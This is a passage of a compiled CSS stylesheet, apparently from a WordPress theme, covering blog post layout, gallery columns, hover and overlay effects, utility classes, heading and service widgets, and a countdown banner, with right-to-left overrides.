  height: 50px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .blog-post-icon {
  right: 0;
  left: auto;
}
/* line 915, ../sass/template/_post.scss */
.blog-post-icon .fa {
  display: table-cell;
  vertical-align: middle;
  font-size: 22px;
}

/*------------------------------------*\
    Blog Masonry Page
\*------------------------------------*/
/* line 925, ../sass/template/_post.scss */
.blog-masonry .entry-thumb {
  margin-bottom: 0;
}

/* line 930, ../sass/template/_post.scss */
.gallery {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
/* line 934, ../sass/template/_post.scss */
.gallery .gallery-item {
  float: left;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .gallery .gallery-item {
  float: right;
}
/* line 940, ../sass/template/_post.scss */
.gallery .gallery-item figcaption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  max-height: 50%;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.5);
  margin-left: 15px;
  margin-right: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  padding: 8px 15px;
}
/* line 955, ../sass/template/_post.scss */
.gallery .gallery-item:hover figcaption {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 961, ../sass/template/_post.scss */
.gallery.gallery-columns-9 .gallery-item {
  width: 11%;
}
/* line 966, ../sass/template/_post.scss */
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
/* line 971, ../sass/template/_post.scss */
.gallery.gallery-columns-7 .gallery-item {
  width: 14%;
}
/* line 976, ../sass/template/_post.scss */
.gallery.gallery-columns-6 .gallery-item {
  width: 16.5%;
}
/* line 981, ../sass/template/_post.scss */
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
/* line 986, ../sass/template/_post.scss */
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
/* line 991, ../sass/template/_post.scss */
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
/* line 996, ../sass/template/_post.scss */
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
/* line 1001, ../sass/template/_post.scss */
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

/* line 1007, ../sass/template/_post.scss */
.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}
/* line 1011, ../sass/template/_post.scss */
.comment-navigation .nav-links > div {
  display: inline-block;
}
/* line 1013, ../sass/template/_post.scss */
.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #e2e2e2;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  border-right: 2px solid #e2e2e2;
  border-left: inherit;
}

/* line 1023, ../sass/template/_post.scss */
.detail-post .box-shadow {
  background: #fff;
  padding: 20px 30px 30px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}
/* line 1029, ../sass/template/_post.scss */
.detail-post .entry-meta {
  margin-bottom: 20px;
}
/* line 1032, ../sass/template/_post.scss */
.detail-post .info-bottom {
  margin-top: 30px;
}
/* line 1035, ../sass/template/_post.scss */
.detail-post .type-post {
  margin: 0;
}
/* line 1038, ../sass/template/_post.scss */
.detail-post .post-navigation {
  border: none;
}
/* line 1040, ../sass/template/_post.scss */
.detail-post .post-navigation .nav-links {
  text-align: inherit;
}
/* line 1044, ../sass/template/_post.scss */
.detail-post .tag-social {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #e2e2e2;
}
/* line 1050, ../sass/template/_post.scss */
.detail-post .entry-content-detail .top-info {
  text-align: center;
  padding: 30px 0;
}
/* line 1054, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 10px;
}
/* line 1059, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta {
  font-size: 14px;
}
/* line 1062, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta > span + span {
  margin-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .entry-content-detail .meta > span + span {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 1066, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta a {
  color: #888f99;
}
/* line 1068, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta a:hover, .detail-post .entry-content-detail .meta a:active {
  color: #009cff;
}
/* line 1072, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta i {
  font-size: 14px;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .entry-content-detail .meta i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1078, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > strong {
  display: none;
}
/* line 1081, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  background: #f8f8f8;
  padding: 7px 15px;
  color: #2c394c;
  border: 2px solid #e2e2e2;
}
/* line 1089, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > a + a {
  margin-left: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .entry-content-detail .entry-tags-list > a + a {
  margin-right: 10px;
  margin-left: inherit;
}
/* line 1092, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > a:hover, .detail-post .entry-content-detail .entry-tags-list > a:active {
  color: #fff;
  background: #ffb900;
  border-color: #ffb900;
}
/* line 1100, ../sass/template/_post.scss */
.detail-post .apus-social-share {
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .apus-social-share {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 1105, ../sass/template/_post.scss */
.detail-post .apus-social-share a {
  font-size: 16px;
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .apus-social-share a {
  margin-left: 15px;
  margin-right: inherit;
}

/* 8. effect */
/* line 2, ../sass/template/_theme-effect.scss */
.effect-1 {
  position: relative;
}
/* line 4, ../sass/template/_theme-effect.scss */
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
/* line 16, ../sass/template/_theme-effect.scss */
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #009cff;
}

/* line 22, ../sass/template/_theme-effect.scss */
.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 26, ../sass/template/_theme-effect.scss */
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
/* line 34, ../sass/template/_theme-effect.scss */
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

/* line 41, ../sass/template/_theme-effect.scss */
.filter-grayscale, .widget .widget_sp_image-image-link img {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 43, ../sass/template/_theme-effect.scss */
.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

/* line 49, ../sass/template/_theme-effect.scss */
.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
/* line 51, ../sass/template/_theme-effect.scss */
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

/* line 57, ../sass/template/_theme-effect.scss */
.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 59, ../sass/template/_theme-effect.scss */
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

/* line 69, ../sass/template/_theme-effect.scss */
.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
/* line 73, ../sass/template/_theme-effect.scss */
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* line 80, ../sass/template/_theme-effect.scss */
.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
/* line 91, ../sass/template/_theme-effect.scss */
.image-overlay-1:after {
  top: -100%;
}
/* line 94, ../sass/template/_theme-effect.scss */
.image-overlay-1:before {
  bottom: -100%;
}
/* line 98, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 102, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 111, ../sass/template/_theme-effect.scss */
.image-plus-1 {
  position: relative;
}
/* line 113, ../sass/template/_theme-effect.scss */
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
/* line 127, ../sass/template/_theme-effect.scss */
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 135, ../sass/template/_theme-effect.scss */
.image-plus-2 {
  position: relative;
}
/* line 137, ../sass/template/_theme-effect.scss */
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
/* line 151, ../sass/template/_theme-effect.scss */
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

/* line 159, ../sass/template/_theme-effect.scss */
.image-plus-3 {
  position: relative;
}
/* line 161, ../sass/template/_theme-effect.scss */
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
/* line 175, ../sass/template/_theme-effect.scss */
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

/* line 184, ../sass/template/_theme-effect.scss */
.icon-effect-1 {
  position: relative;
}
/* line 186, ../sass/template/_theme-effect.scss */
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
/* line 196, ../sass/template/_theme-effect.scss */
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 9. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
/* line 4, ../sass/template/_utilities.scss */
.no-margin {
  margin: 0 !important;
}
/* line 6, ../sass/template/_utilities.scss */
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
/* line 13, ../sass/template/_utilities.scss */
.no-padding {
  padding: 0 !important;
}

/* line 16, ../sass/template/_utilities.scss */
.no-position {
  position: static !important;
}

/* line 19, ../sass/template/_utilities.scss */
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
/* line 191, ../sass/mixins/_template-mixins.scss */
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

/* line 22, ../sass/template/_utilities.scss */
.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

/* line 26, ../sass/template/_utilities.scss */
.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
/* line 38, ../sass/template/_utilities.scss */
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
/* line 44, ../sass/template/_utilities.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
/* line 50, ../sass/template/_utilities.scss */
.separator_align_center {
  text-align: center !important;
}

/* line 53, ../sass/template/_utilities.scss */
.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

/* line 57, ../sass/template/_utilities.scss */
.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
/* line 63, ../sass/template/_utilities.scss */
.font-size-lg {
  font-size: 48px;
}

/* line 66, ../sass/template/_utilities.scss */
.font-size-md {
  font-size: 30px;
}

/* line 69, ../sass/template/_utilities.scss */
.font-size-sm {
  font-size: 20px;
}

/* line 72, ../sass/template/_utilities.scss */
.font-size-xs {
  font-size: 16px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
/* line 78, ../sass/template/_utilities.scss */
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
/* line 84, ../sass/template/_utilities.scss */
.bg-transparent {
  background: transparent !important;
}

/* 10. widgets layout */
/* line 3, ../sass/template/_elements.scss */
.widget-text-heading .subtitle {
  font-size: 18px;
  margin: 0;
  font-weight: 300;
  font-family: "Dosis";
}
/* line 9, ../sass/template/_elements.scss */
.widget-text-heading .title {
  position: relative;
  font-size: 40px;
  letter-spacing: -0.25px;
  font-family: "Dosis";
  font-weight: 700;
  margin: 0 0 8px;
  color: #2c394c;
}
/* line 17, ../sass/template/_elements.scss */
.widget-text-heading .title p {
  margin: 0;
}
/* line 21, ../sass/template/_elements.scss */
.widget-text-heading .description {
  font-size: 16px;
  color: #888f99;
}
/* line 26, ../sass/template/_elements.scss */
.widget-text-heading.default_white .title {
  color: #fff;
  margin: 0 0 15px;
  font-size: 30px;
}
/* line 31, ../sass/template/_elements.scss */
.widget-text-heading.default_white .description {
  color: #fff;
  font-size: 15px;
}
/* line 36, ../sass/template/_elements.scss */
.widget-text-heading.left_dark {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-text-heading.left_dark {
  text-align: right;
}
/* line 39, ../sass/template/_elements.scss */
.widget-text-heading.left_dark .title:before {
  left: 0;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-text-heading.left_dark .title:before {
  right: 0;
  left: auto;
}
/* line 46, ../sass/template/_elements.scss */
.widget-text-heading.small .title {
  font-size: 30px;
}
/* line 51, ../sass/template/_elements.scss */
.widget-text-heading.center_white .title {
  color: #fff;
}
/* line 53, ../sass/template/_elements.scss */
.widget-text-heading.center_white .title:before {
  background: #fff;
}
/* line 57, ../sass/template/_elements.scss */
.widget-text-heading.center_white .description {
  color: #fff;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
/* line 63, ../sass/template/_elements.scss */
.widget-text-heading.italic .title {
  color: #fff;
  margin: 0 0 15px;
  font-size: 36px;
  font-weight: 800;
}
/* line 69, ../sass/template/_elements.scss */
.widget-text-heading.italic .description {
  color: #fff;
  font-style: italic;
  font-weight: 400;
  font-size: 16px;
}
/* line 76, ../sass/template/_elements.scss */
.widget-text-heading.style_center {
  text-align: center;
}
/* line 78, ../sass/template/_elements.scss */
.widget-text-heading.style_center .title {
  margin: 0 0 15px;
  font-size: 30px;
}
/* line 82, ../sass/template/_elements.scss */
.widget-text-heading.style_center .description {
  font-size: 16px;
}
/* line 86, ../sass/template/_elements.scss */
.widget-text-heading.style_center_big {
  text-align: center;
}
/* line 88, ../sass/template/_elements.scss */
.widget-text-heading.style_center_big .title {
  margin: 0;
  font-size: 40px;
  text-transform: uppercase;
}

/* line 96, ../sass/template/_elements.scss */
.widget-service {
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 99, ../sass/template/_elements.scss */
.widget-service .title {
  color: #2c394c;
  font-size: 18px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0;
  border-bottom: 1px solid #e2e2e2;
  padding: 15px;
}
/* line 108, ../sass/template/_elements.scss */
.widget-service .description {
  color: #888f99;
  font-size: 16px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 15px;
}
@media (min-width: 1024px) {
  /* line 115, ../sass/template/_elements.scss */
  .widget-service .title {
    padding: 25px 40px;
  }
  /* line 118, ../sass/template/_elements.scss */
  .widget-service .description {
    padding: 30px 40px;
  }
}
/* line 122, ../sass/template/_elements.scss */
.widget-service.feature {
  position: relative;
  z-index: 9;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  border-width: 0 1px;
  border-style: solid;
  border-color: #dcdcdc;
}
/* line 130, ../sass/template/_elements.scss */
.widget-service:hover {
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
}
/* line 132, ../sass/template/_elements.scss */
.widget-service:hover .description {
  color: #2c394c;
}

/* line 137, ../sass/template/_elements.scss */
.underline {
  position: relative;
}
/* line 139, ../sass/template/_elements.scss */
.underline:before {
  content: '';
  width: 100%;
  height: 2px;
  background: #ffb900;
  position: absolute;
  bottom: -2px;
  left: 0;
}

/* line 148, ../sass/template/_elements.scss */
.banner-countdown-widget {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  max-width: 1170px;
  position: relative;
  z-index: 8;
}
/* line 155, ../sass/template/_elements.scss */
.banner-countdown-widget .title {
  font-size: 50px;
  font-weight: 400;
  margin: 0;
}
/* line 160, ../sass/template/_elements.scss */
.banner-countdown-widget .des {
  font-size: 24px;
  letter-spacing: 6px;
  position: relative;
  padding: 0 0 30px;
  margin: 0 0 30px;
}
/* line 166, ../sass/template/_elements.scss */
.banner-countdown-widget .des:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .banner-countdown-widget .des:before {
  right: 50%;
  left: auto;
}
/* line 176, ../sass/template/_elements.scss */
.banner-countdown-widget .times {
  position: relative;
  z-index: 1;
}
/* line 179, ../sass/template/_elements.scss */
.banner-countdown-widget .times .space {
  display: inline-block;
  vertical-align: top;
  line-height: 96px;
  font-size: 30px;
}
@media (min-width: 1600px) {
  /* line 179, ../sass/template/_elements.scss */
  .banner-countdown-widget .times .space {
    line-height: 200px;
  }
}
/* line 188, ../sass/template/_elements.scss */
.banner-countdown-widget .times > div {
  color: #2c394c;
  text-align: center;
  font-size: 16px;
  min-width: 80px;
  display: inline-block;
  margin: 0 18px;
}
@media (max-width: 639px) {
  /* line 188, ../sass/template/_elements.scss */
  .banner-countdown-widget .times > div {
    min-width: 50px;
  }
}
@media (min-width: 1600px) {
  /* line 188, ../sass/template/_elements.scss */
  .banner-countdown-widget .times > div {
    min-width: 130px;
  }
}
/* line 201, ../sass/template/_elements.scss */
.banner-countdown-widget .times > div span {
  display: block;
  font-family: "CervoW01-Light";
  font-weight: 400;
  height: 100px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border: 1px solid #e2e2e2;
  margin: 0 0 10px;
  font-size: 40px;
  line-height: 96px;
  position: relative;
}
@media (min-width: 1600px) {
  /* line 201, ../sass/template/_elements.scss */
  .banner-countdown-widget .times > div span {
    line-height: 196px;
    height: 200px;
    font-size: 70px;
  }
}
/* line 217, ../sass/template/_elements.scss */
.banner-countdown-widget .times > div span:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background: rgba(255, 255, 255, 0.1);
}
/* line 229, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .title {
  color: #fff;
}
/* line 232, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .des {
  color: #fff;
}
/* line 236, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .times > div {
  color: #fff;
}
/* line 238, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .times > div span {
  border: 2px dashed #4d555c;
}
/* line 242, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .times .space {
  color: #fff;
}
/* line 248, ../sass/template/_elements.scss */
.banner-countdown-widget.dark_absolute .title {
  font-size: 40px;
  font-weight: 700;
}
/* line 252, ../sass/template/_elements.scss */
.banner-countdown-widget.dark_absolute .des {
  font-size: 22px;
}
/* line 257, ../sass/template/_elements.scss */
.banner-countdown-widget.dark_absolute .times > div span:before {
  background: rgba(0, 0, 0, 0.04);
}
/* line 263, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute {
  max-width: 100%;
}
/* line 265, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .space {
  line-height: 80px;
  color: #fff;
}
@media (min-width: 1600px) {
  /* line 265, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .space {
    line-height: 136px;
  }
}
/* line 272, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .title {
  color: #fff;
}
/* line 275, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .des {
  font-size: 24px;
  color: #fff;
  margin-bottom: 20px;
}
@media (min-width: 1600px) {
  /* line 275, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .des {
    margin-bottom: 60px;
  }
}
/* line 282, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .des:before {
  display: none;
}
/* line 286, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .countdown-wrapper {
  padding: 20px 0;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 1600px) {
  /* line 286, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .countdown-wrapper {
    padding: 55px 0 50px;
  }
}
/* line 294, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .times > div {
  color: #fff;
  text-align: center;
  font-size: 16px;
  min-width: 80px;
  display: inline-block;
  margin: 0 18px;
  padding: 0;
  letter-spacing: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
@media (min-width: 1600px) {
  /* line 294, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .times > div {
    min-width: 136px;
  }
}
/* line 307, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .times > div span {
  font-family: "Karla", Helvetica, Arial, sans-serif;
  width: 100%;
  height: 80px;
  line-height: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: none;
  margin: 0 0 20px;
  font-size: 30px;
  font-weight: 400;
  background: #009cff;
}
@media (min-width: 1600px) {
  /* line 307, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .times > div span {
    height: 136px;
    line-height: 136px;
    font-size: 50px;
  }
}
/* line 323, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .times > div span:before {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: calc(100% + 19px);
  height: calc(100% + 19px);
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  top: -9px;
  left: -9px;
}

@media (max-width: 639px) {
  /* line 337, ../sass/template/_elements.scss */
  .banner-countdown-widget .title {
    font-size: 18px;
  }

  /* line 340, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .des {
    font-size: 16px;
  }

  /* line 343, ../sass/template/_elements.scss */
  .space-600,
  .space-720 {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@media (min-width: 640px) and (max-width: 991px) {
  /* line 349, ../sass/template/_elements.scss */
  .space-600,
  .space-720 {
    -webkit-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    -o-transform: translateY(-200%);
    transform: translateY(-200%);
  }
}
